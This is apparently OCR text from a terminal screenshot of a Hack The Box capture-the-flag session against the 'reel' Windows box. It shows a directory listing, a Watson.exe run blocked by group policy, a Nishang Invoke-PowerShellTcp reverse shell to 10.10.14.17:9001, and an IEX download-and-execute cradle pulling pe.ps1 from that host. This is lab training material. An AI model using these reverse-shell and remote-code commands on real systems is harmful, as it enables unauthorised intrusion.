 Applications Places Terminal Fri 11:52 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d-r--        27/10/2017     23:42            Contacts
d-r--        09/11/2018     15:58            Desktop
d-r--        09/11/2018     16:40            Documents
d-r--        21/01/2018     15:13            Downloads
d-r--        27/10/2017     23:42            Favorites
d-r--        27/10/2017     23:42            Links
d-r--        27/10/2017     23:42            Music
d-r--        27/10/2017     23:42            Pictures
d-r--        27/10/2017     23:42            Saved Games
d-r--        27/10/2017     23:42            Searches
d-r--        27/10/2017     23:42            Videos
-a---        09/11/2018     16:38      31232 Watson.exe
PS C:\users\nico> Invoke-PowerShellTcp : Program 'Watson.exe' failed to run: This program is blocked by group policy. For more
information, contact your system administratorAt line:1 char:1
+ .\Watson.exe
+ ~~~~~~~~~~~~.
At line:127 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.17 -Port 9001
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorException
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
PS C:\users\nico> IEX(New-Object Net.Webclient).downloadString('http://10.10.14.17/pe.ps1')
PS C:\users\nico> $PEBytes = [IO.File]::ReadAllBytes('Watson.exe')
PS C:\users\nico> Invoke-PowerShellTcp : Exception calling "ReadAllBytes" with "1" argument(s): "Could not find file
'C:\Windows\system32\Watson.exe'."
At line:127 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.17 -Port 9001
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorException
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
[HTB-3] 0:openvpn  1:BloodHound  2:NISHANG SHELL* 3:ssh  4:bash- "htb" 11:52 09-Nov-18